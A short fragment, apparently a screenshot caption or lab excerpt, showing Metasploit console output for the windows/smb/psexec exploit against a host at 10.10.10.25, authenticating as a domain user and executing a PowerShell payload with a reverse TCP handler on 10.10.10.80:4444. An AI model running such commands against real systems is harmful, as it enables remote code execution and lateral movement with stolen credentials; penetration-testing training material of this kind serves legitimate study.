 msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.25
rhosts => 10.10.10.25
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.10.80:4444
[*] 10.10.10.25:445 - Connecting to the server...
[*] 10.10.10.25:445 - Authenticating to 10.10.10.25:445|sirket.local as user 'a.bilgi'...
[*] 10.10.10.25:445 - Selecting PowerShell target
[*] 10.10.10.25:445 - Executing the payload...
[+] 10.10.10.25:445 - Service start timed out, OK if running a command or non-service executable...